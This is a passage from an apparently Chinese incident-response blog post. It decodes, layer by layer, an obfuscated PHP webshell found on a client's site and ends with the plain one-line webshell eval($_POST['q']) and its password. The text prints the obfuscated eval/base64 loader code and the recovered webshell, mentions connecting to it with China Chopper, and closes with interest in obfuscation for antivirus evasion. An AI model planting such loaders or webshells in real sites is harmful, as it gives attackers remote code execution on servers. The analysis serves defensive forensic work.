SLIJ5WeY0TGLzLlDQb2dpVGNofVYFThYLdhcAVSNlC1DXqNgwLXY6W0DWPXLXfiuVX3fpWvcEdIdjTIAuV3fnXigEfXXhuJjQCvNxqJDWPXLXfiuVX3fpWvcEdIdjTIAuV3fnXigEfXXhuJjdb1AbV0R1VXExR3gdb1AcXIX0DNLSf29BWGZxVrIHVNNqf3fdb1AbV0R1VXExR3gQV2zxq3R9MWFYBqH/MZ==";
eval('?>'.base64_decode($strtr(substr($AMqYfN,52*2),substr($AMqYfN,52,52),substr($AMqYfN,0,52))));
?>现在这里就剩下一个变量——$xGCfol了,我们可以尝试直接echo一下,注意这里我们需要使用一个htmlspecialchars进行一次实体编码处理,不然直接访问就执行了
<?php
$AMqYfN="APyNLzbraeiSCpGEYkOcvBxdqwZnIsWgRXJMHjDhtuUfloQmVFTKyMsDQrTnCUwWKYGJPvaRpgjfmxulFHeZLSAdhoiczkVONEbtXIqBMi9xChyZuGXtCe5NBKfKC3YSqIExDrJ3AsjFqIgFqtHxDrJ3BqHvfGDQuXNcMeAcR2V2DI9vueDpuGVEFtAmLouuCqN0eXLeP2LkVSfcXJv0qIcKDGLPLoXQCNYrP210C1Y6TGuCX2cmPrDvfv5ifG1DUtLjevuHRtLIWouwC05kPXcGdXfHCJjqX0Y0uGHjRXunVNXwdV5DVtjGTGXXaXIoLvYpP2H1eGXheoDLXeLGXNfGW1DhqlYwbq09Fwv7AhgYPVfiXo0vfGDQuXNcerDfQwL0P0zNeeITDN0kAhLoW2XuPXHrd10kAhLoW2XuPXHrdI07AhgCeefjuo0vfGDQuXNcerdrSW4vfGDQuXNcerJxSW4vfGDQuXNcerF0SW4vfGDQuXNcerJxSW4vfGDQuXNcerF0SqHvT2zcuefcMWLxeNNlReuTdI0kAhLoW2XuPXHjaI0kAhLoW2XuPXHrSW4vRIYuu3ItergfQwLxeNNlReuTdX0kAhLoW2XuPXHsDI07AhfAUlNkuo0vfGDQuXNcerffQwL0P0zNeeITdqDfasLxCeIhb1PkMWL0P0zNeeITdoAfQwL0P0zNeeITdrufQwL0P0zNeeITdoNfQwL0P0zNeeITdoufQwL0P0zNeeITdrgfQwL0P0zNeeITdrAfQwL0P0zNeeITdrXfQwL0P0zNeeITdoufQwL0P0zNeeITdrgfa2X2PexEAhgYPVfiXwZwWvcWUGdsTIXuUogYVrgWDIvjevuwd05YVXfCdNPxCGzvLejVVe01VeDeTJcSTIAWX0fGLILPXNgwX3Z2P0cHRtISCJ1CdlgMP2zCd1uXRGjXTecLPXuxDIXSVlDWXqNeV1R1deJxVt5SXqIuXGjBCtIkelfoXVYQet1GXGXXuJNuC0P2PrAed2DnUJjLdeL0XvuCL2FrVv9XLGjXV25eVILIDeNaLigYqrAedNNSf29BUoZnWlv0C2DhTGcWdJ5SW0DWf1fHTG5oX1NpWvR5RNNSXt5uV2fnuJcGUtIeVtYdb1FrV1cxDeAzeSIDCezrWvR5RNNSXt5uV2fnuJcGUtIeVtYdb1FrV1cxDeAzeSDBWGLBue5HfXYYC3DBLrNseXfeTNNqu2zvWJu6PXuWCvjJbSDBWGLBue5HfXYYC3gQV2H3FwvYar8+Mi9xChyZuGXtCe5NBKfmRNL0RhPxDrJ3AsjFqIgFqtHxDrJ3BqHvuvjJXXYJMeAcR2V2DI9vueDpuGVEFtAmLouuCqN0eXLeP2LkVSfcXJv0qIcKDGLPLoXQCNYrP210C1Y6TGuCX2cmPrDvfv5ifG1DUtLjevR1UIfhuiLqdIExuiDKLXVxRIIod2jrPejWX1DGRhAWdtcDPoAeLIAPeNgCTej5X1fBb1LnLNuvX05BeXuBqtXHuIAwVq09Fwv7AhNrb0jFbr0vuvjJXXYJerDfQwLtqJLXevLTDN0kAGudLIXCLIHrd10kAGudLIXCLIHrdI07AJNiq2jGRr0vuvjJXXYJerdrSW4vuvjJXXYJerJxSW4vuvjJXXYJerF0SW4vuvjJXXYJerJxSW4vuvjJXXYJerF0SqHvev1QUv1HMWLAb09HLlDTdI0kAGudLIXCLIHjaI0kAGudLIXCLIHrSW4vWVDMTJurergfQwLAb09HLlDTdX0kAGudLIXCLIHsDI07AJ9FTNglWr0vuvjJXXYJerffQwLtqJLXevLTdqDfasL5R0DdWJdkMWLtqJLXevLTdoAfQwLtqJLXevLTdrufQwLtqJLXevLTdoNfQwLtqJLXevLTdoufQwLtqJLXevLTdrgfQwLtqJLXevLTdrAfQwLtqJLXevLTdrXfQwLtqJLXevLTdoufQwLtqJLXevLTdrgfa2X2PexEAhNrb0jFbsZwWvcEdIdjTIAuXigYPoIHf1LHVoLSLVYqVXXeL1Xhev5eTJuYX21xUGAzXoDqL2jPuGzxLGXPVt9CdNADXigvUXNPRJYWL3bjPvuaXtdsqlLqdXujPXf4TXfnDScVWGjKeoIaqNYXuiIXXXASuiIBUNIkboAudhLXeejKdIDGTGzWXrIBP2zCeXNSCJzcdov0uezaeGAnaXLcLGjiVt5KDeAhWlXWUvYjeqgBXNuhPrXvX1N4PvcxCNXhVtIeLJX3PXRjb01IaXLSLIJ5WeY0TGLzLlDQb2dpVGNofVYFThYLdhcAVSNlC1DXqNgwLXY6W0DWPXLXfiuVX3fpWvcEdIdjTIAuV3fnXigEfXXhuJjQCvNxqJDWPXLXfiuVX3fpWvcEdIdjTIAuV3fnXigEfXXhuJjdb1AbV0R1VXExR3gdb1AcXIX0DNLSf29BWGZxVrIHVNNqf3fdb1AbV0R1VXExR3gQV2zxq3R9MWFYBqH/MZ==";
echo htmlspecialchars(('?>'.base64_decode(strtr(substr($AMqYfN,52*2),substr($AMqYfN,52,52),substr($AMqYfN,0,52)))));
?>随后得到如下结果:

?><?php define('BkzWLZ0717',HLPHNk0717);$tcKeYa=base64_decode("bjF6Yi9tYTVcdnQwaTI4LXB4dXF5KjZscmtkZzlfZWhjc3dvNCtmMzdqZFlrdEJ6bkNnaXF1WlhLSWJtdk1qVkRUb1NMRlFleU9QcFJock5XeGZ3QUdFVWFKSGNzbA==");$piaGCV=$tcKeYa[3].$tcKeYa[6].$tcKeYa[33].$tcKeYa[30];$pZYgqf=$tcKeYa[33].$tcKeYa[10].$tcKeYa[24].$tcKeYa[10].$tcKeYa[24];$okaega=$pZYgqf[0].$tcKeYa[18].$tcKeYa[3].$pZYgqf[0].$pZYgqf[1].$tcKeYa[24];$wIzynf=$tcKeYa[7].$tcKeYa[13];$piaGCV.=$tcKeYa[22].$tcKeYa[36].$tcKeYa[29].$tcKeYa[26].$tcKeYa[30].$tcKeYa[32].$tcKeYa[35].$tcKeYa[26].$tcKeYa[30];eval($piaGCV("JHRxc2lUYz0iS0R4Y1ZFb3NiQWZ2V0hkdElTQm5QcVlHWlRRWGFDTXVPbWx6cHlraWhMZ2pOckZ3VUplUmhQaVp4UWRsRU9VSW51a0RnWU1YTlJjanZwcUJKZmFTeUdIYkF6c2V3ckxLQ1dtVFZGb3ROUDlUSnVPTE5iND0iO2V2YWwoJz8+Jy4kcGlhR0NWKCRwWllncWYoJG9rYWVnYSgkdHFzaVRjLCR3SXp5bmYqMiksJG9rYWVnYSgkdHFzaVRjLCR3SXp5bmYsJHdJenluZiksJG9rYWVnYSgkdHFzaVRjLDAsJHdJenluZikpKSk7"));?><?php define('jrTtpv0717',HLPHNk0717);$fLDUZD=base64_decode("bjF6Yi9tYTVcdnQwaTI4LXB4dXF5KjZscmtkZzlfZWhjc3dvNCtmMzdqZG5xWGd4S0Z0d3BEU0pQc3lsalRWSFprR2hMb2VDRXZPZmlyWWJCTkFVdWNJYVJNeldRbQ==");$ysCLHC=$fLDUZD[3].$fLDUZD[6].$fLDUZD[33].$fLDUZD[30];$ICOlFs=$fLDUZD[33].$fLDUZD[10].$fLDUZD[24].$fLDUZD[10].$fLDUZD[24];$ZMKzMl=$ICOlFs[0].$fLDUZD[18].$fLDUZD[3].$ICOlFs[0].$ICOlFs[1].$fLDUZD[24];$OHnPgK=$fLDUZD[7].$fLDUZD[13];$ysCLHC.=$fLDUZD[22].$fLDUZD[36].$fLDUZD[29].$fLDUZD[26].$fLDUZD[30].$fLDUZD[32].$fLDUZD[35].$fLDUZD[26].$fLDUZD[30];eval($ysCLHC("JHh0S1lRYT0ib1lwTlR4WEJSQUVGUGZNVlFiWmpxbmV3SGlXdkpDeXRoZ2RMT0dyYXpJRGt1bFNVc2NtS1VqaWxmWk5xTHlBZ1NNZUd1UURWd1JzQnB2Y0tUYlB0SFlkRW1JckZYYWhKa294ekNXbk9TaDlCRnB5bGJuRzJqY0JVVGc5dWYxbHpjUGRaVDEwaW1CME9TWDQ9IjtldmFsKCc/PicuJHlzQ0xIQygkSUNPbEZzKCRaTUt6TWwoJHh0S1lRYSwkT0huUGdLKjIpLCRaTUt6TWwoJHh0S1lRYSwkT0huUGdLLCRPSG5QZ0spLCRaTUt6TWwoJHh0S1lRYSwwLCRPSG5QZ0spKSkpOw=="));?>格式化一下之后得到如下结果:
<?php
define('BkzWLZ0717',HLPHNk0717);
$tcKeYa=base64_decode("bjF6Yi9tYTVcdnQwaTI4LXB4dXF5KjZscmtkZzlfZWhjc3dvNCtmMzdqZFlrdEJ6bkNnaXF1WlhLSWJtdk1qVkRUb1NMRlFleU9QcFJock5XeGZ3QUdFVWFKSGNzbA==");
$piaGCV=$tcKeYa[3].$tcKeYa[6].$tcKeYa[33].$tcKeYa[30];
$pZYgqf=$tcKeYa[33].$tcKeYa[10].$tcKeYa[24].$tcKeYa[10].$tcKeYa[24];
$okaega=$pZYgqf[0].$tcKeYa[18].$tcKeYa[3].$pZYgqf[0].$pZYgqf[1].$tcKeYa[24];
$wIzynf=$tcKeYa[7].$tcKeYa[13];
$piaGCV.=$tcKeYa[22].$tcKeYa[36].$tcKeYa[29].$tcKeYa[26].$tcKeYa[30].$tcKeYa[32].$tcKeYa[35].$tcKeYa[26].$tcKeYa[30];
eval($piaGCV("JHRxc2lUYz0iS0R4Y1ZFb3NiQWZ2V0hkdElTQm5QcVlHWlRRWGFDTXVPbWx6cHlraWhMZ2pOckZ3VUplUmhQaVp4UWRsRU9VSW51a0RnWU1YTlJjanZwcUJKZmFTeUdIYkF6c2V3ckxLQ1dtVFZGb3ROUDlUSnVPTE5iND0iO2V2YWwoJz8+Jy4kcGlhR0NWKCRwWllncWYoJG9rYWVnYSgkdHFzaVRjLCR3SXp5bmYqMiksJG9rYWVnYSgkdHFzaVRjLCR3SXp5bmYsJHdJenluZiksJG9rYWVnYSgkdHFzaVRjLDAsJHdJenluZikpKSk7"));
?>
<?
php
define('jrTtpv0717',HLPHNk0717);
$fLDUZD=base64_decode("bjF6Yi9tYTVcdnQwaTI4LXB4dXF5KjZscmtkZzlfZWhjc3dvNCtmMzdqZG5xWGd4S0Z0d3BEU0pQc3lsalRWSFprR2hMb2VDRXZPZmlyWWJCTkFVdWNJYVJNeldRbQ==");
$ysCLHC=$fLDUZD[3].$fLDUZD[6].$fLDUZD[33].$fLDUZD[30];
$ICOlFs=$fLDUZD[33].$fLDUZD[10].$fLDUZD[24].$fLDUZD[10].$fLDUZD[24];
$ZMKzMl=$ICOlFs[0].$fLDUZD[18].$fLDUZD[3].$ICOlFs[0].$ICOlFs[1].$fLDUZD[24];
$OHnPgK=$fLDUZD[7].$fLDUZD[13];
$ysCLHC.=$fLDUZD[22].$fLDUZD[36].$fLDUZD[29].$fLDUZD[26].$fLDUZD[30].$fLDUZD[32].$fLDUZD[35].$fLDUZD[26].$fLDUZD[30];
eval($ysCLHC("JHh0S1lRYT0ib1lwTlR4WEJSQUVGUGZNVlFiWmpxbmV3SGlXdkpDeXRoZ2RMT0dyYXpJRGt1bFNVc2NtS1VqaWxmWk5xTHlBZ1NNZUd1UURWd1JzQnB2Y0tUYlB0SFlkRW1JckZYYWhKa294ekNXbk9TaDlCRnB5bGJuRzJqY0JVVGc5dWYxbHpjUGRaVDEwaW1CME9TWDQ9IjtldmFsKCc/PicuJHlzQ0xIQygkSUNPbEZzKCRaTUt6TWwoJHh0S1lRYSwkT0huUGdLKjIpLCRaTUt6TWwoJHh0S1lRYSwkT0huUGdLLCRPSG5QZ0spLCRaTUt6TWwoJHh0S1lRYSwwLCRPSG5QZ0spKSkpOw=="));
?>咦,格式化之后发现竟然又变得复杂了,不慌,我们再次进行eval到echo的替换操作并将关键得随机变量名称进行一次输出:
<?php
define('BkzWLZ0717',HLPHNk0717);
$tcKeYa=base64_decode("bjF6Yi9tYTVcdnQwaTI4LXB4dXF5KjZscmtkZzlfZWhjc3dvNCtmMzdqZFlrdEJ6bkNnaXF1WlhLSWJtdk1qVkRUb1NMRlFleU9QcFJock5XeGZ3QUdFVWFKSGNzbA==");
$piaGCV=$tcKeYa[3].$tcKeYa[6].$tcKeYa[33].$tcKeYa[30];
$pZYgqf=$tcKeYa[33].$tcKeYa[10].$tcKeYa[24].$tcKeYa[10].$tcKeYa[24];
$okaega=$pZYgqf[0].$tcKeYa[18].$tcKeYa[3].$pZYgqf[0].$pZYgqf[1].$tcKeYa[24];
$wIzynf=$tcKeYa[7].$tcKeYa[13];
$piaGCV.=$tcKeYa[22].$tcKeYa[36].$tcKeYa[29].$tcKeYa[26].$tcKeYa[30].$tcKeYa[32].$tcKeYa[35].$tcKeYa[26].$tcKeYa[30];
echo $piaGCV.'<br>';
echo $pZYgqf.'<br>';
echo $okaega.'<br>';
echo $wIzynf.'<br>';
echo htmlentities(($piaGCV("JHRxc2lUYz0iS0R4Y1ZFb3NiQWZ2V0hkdElTQm5QcVlHWlRRWGFDTXVPbWx6cHlraWhMZ2pOckZ3VUplUmhQaVp4UWRsRU9VSW51a0RnWU1YTlJjanZwcUJKZmFTeUdIYkF6c2V3ckxLQ1dtVFZGb3ROUDlUSnVPTE5iND0iO2V2YWwoJz8+Jy4kcGlhR0NWKCRwWllncWYoJG9rYWVnYSgkdHFzaVRjLCR3SXp5bmYqMiksJG9rYWVnYSgkdHFzaVRjLCR3SXp5bmYsJHdJenluZiksJG9rYWVnYSgkdHFzaVRjLDAsJHdJenluZikpKSk7")));
?>
<?php
define('jrTtpv0717',HLPHNk0717);
$fLDUZD=base64_decode("bjF6Yi9tYTVcdnQwaTI4LXB4dXF5KjZscmtkZzlfZWhjc3dvNCtmMzdqZG5xWGd4S0Z0d3BEU0pQc3lsalRWSFprR2hMb2VDRXZPZmlyWWJCTkFVdWNJYVJNeldRbQ==");
$ysCLHC=$fLDUZD[3].$fLDUZD[6].$fLDUZD[33].$fLDUZD[30];
$ICOlFs=$fLDUZD[33].$fLDUZD[10].$fLDUZD[24].$fLDUZD[10].$fLDUZD[24];
$ZMKzMl=$ICOlFs[0].$fLDUZD[18].$fLDUZD[3].$ICOlFs[0].$ICOlFs[1].$fLDUZD[24];
$OHnPgK=$fLDUZD[7].$fLDUZD[13];
$ysCLHC.=$fLDUZD[22].$fLDUZD[36].$fLDUZD[29].$fLDUZD[26].$fLDUZD[30].$fLDUZD[32].$fLDUZD[35].$fLDUZD[26].$fLDUZD[30];
echo $fLDUZD.'<br>';
echo $ysCLHC.'<br>';
echo $ICOlFs.'<br>';
echo $ZMKzMl.'<br>';
echo $OHnPgK.'<br>';
echo $ysCLHC.'<br>';
echo htmlentities(($ysCLHC("JHh0S1lRYT0ib1lwTlR4WEJSQUVGUGZNVlFiWmpxbmV3SGlXdkpDeXRoZ2RMT0dyYXpJRGt1bFNVc2NtS1VqaWxmWk5xTHlBZ1NNZUd1UURWd1JzQnB2Y0tUYlB0SFlkRW1JckZYYWhKa294ekNXbk9TaDlCRnB5bGJuRzJqY0JVVGc5dWYxbHpjUGRaVDEwaW1CME9TWDQ9IjtldmFsKCc/PicuJHlzQ0xIQygkSUNPbEZzKCRaTUt6TWwoJHh0S1lRYSwkT0huUGdLKjIpLCRaTUt6TWwoJHh0S1lRYSwkT0huUGdLLCRPSG5QZ0spLCRaTUt6TWwoJHh0S1lRYSwwLCRPSG5QZ0spKSkpOw==")));
?>执行结果如下所示:

我去,好无情,竟然还来....,由上面可得到如下对标内容:
echo $piaGCV.'<br>'; base64_decode
echo $pZYgqf.'<br>'; strtr
echo $okaega.'<br>'; substr
echo $wIzynf.'<br>'; 52
echo $ysCLHC.'<br>'; base64_decode
echo $ICOlFs.'<br>'; strtr
echo $ZMKzMl.'<br>'; substr
echo $OHnPgK.'<br>'; 52
echo $ysCLHC.'<br>'; base64_decode紧接着我们再对上面的内容中的变量进行替换得到如下的结果:
<?php
$tqsiTc="KDxcVEosbAfvWHdtISBnPqYGZTQXaCMuOmlzpykihLgjNrFwUJeRhPiZxQdlEOUInukDgYMXNRcjvpqBJfaSyGHbAzsewrLKCWmTVFotNP9TJuOLNb4=";
eval('?>'.base64_decode(strtr(substr($tqsiTc,52*2),substr($tqsiTc,52,52),substr($tqsiTc,0,52))));
$xtKYQa="oYpNTxXBRAEFPfMVQbZjqnewHiWvJCythgdLOGrazIDkulSUscmKUjilfZNqLyAgSMeGuQDVwRsBpvcKTbPtHYdEmIrFXahJkoxzCWnOSh9BFpylbnG2jcBUTg9uf1lzcPdZT10imB0OSX4=";
eval('?>'.base64_decode(strtr(substr($xtKYQa,52*2),substr($xtKYQa,52,52),substr($xtKYQa,0,52))));
?>随后我们直接将上面eval改echo并结合htmlentities进行输出:
<?php
$tqsiTc="KDxcVEosbAfvWHdtISBnPqYGZTQXaCMuOmlzpykihLgjNrFwUJeRhPiZxQdlEOUInukDgYMXNRcjvpqBJfaSyGHbAzsewrLKCWmTVFotNP9TJuOLNb4=";
echo htmlentities(('?>'.base64_decode(strtr(substr($tqsiTc,52*2),substr($tqsiTc,52,52),substr($tqsiTc,0,52)))));
$xtKYQa="oYpNTxXBRAEFPfMVQbZjqnewHiWvJCythgdLOGrazIDkulSUscmKUjilfZNqLyAgSMeGuQDVwRsBpvcKTbPtHYdEmIrFXahJkoxzCWnOSh9BFpylbnG2jcBUTg9uf1lzcPdZT10imB0OSX4=";
echo htmlentities(('?>'.base64_decode(strtr(substr($xtKYQa,52*2),substr($xtKYQa,52,52),substr($xtKYQa,0,52)))));
?>执行结果如下所示:


最后得这个结果属实有点小离谱???一大串变一句话???
<?php eval($_POST['q']); ?>内容证实为一句话木马,连接密码为q,随后我们使用菜刀连接源webshell,成功交差

文末小结
本篇文章的起源主要是因为客户的需求也是因为个人的好奇心驱动,其中主要介绍了对应急响应过程中编码混淆的webshell进行层层解码获取webshell连接密码的过程,之前曾写过的webshell免杀实践文章中主要的免杀思路在于借助PHP语言的特性以及函数来实现,感觉后面可以深入再分析一下关于PHP源码混淆加密处理在webshell免杀中的应用,感觉这个在大马文件中应该极为合适,先在这里挖个坑,后面来填~